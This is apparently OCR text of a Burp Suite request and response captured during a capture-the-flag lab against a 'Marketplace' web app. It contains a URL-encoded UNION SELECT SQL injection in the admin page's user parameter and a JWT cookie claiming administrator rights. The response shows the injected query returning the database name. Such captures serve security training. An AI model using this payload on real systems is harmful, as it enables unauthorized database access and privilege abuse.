 Send Cancel < ▼ > ▼
Request
Pretty Raw Hex \n
1 GET /admin?user=
%30%20%55%4e%49%4f%4e%20%53%45%4c%45%43%54%20%31%2c%64%61%74%61%62%61%
73%65%28%29%2c%33%2c%34 HTTP/1.1
2 Host: 10.10.228.92
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101
Firefox/91.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q
=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://10.10.228.92/admin
9 Cookie: token=
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VySWQiOjIsInVzZXJuYW1lIjoib
WljaGFlbCIsImFkbWluIjp0cnVlLCJpYXQiOjE2NTU5OTQ4ODZ9.QUriMuxQYbMs6Iod43
1QCIPLqiv3453AIfomt7ijFNQ
10 Upgrade-Insecure-Requests: 1
11
12
Response
Pretty Raw Hex Render \n
The Marketplace Home | Administration panel | New listing | Messages | Log out
User 1
User marketplace
ID: 1
Is administrator: true
Delete user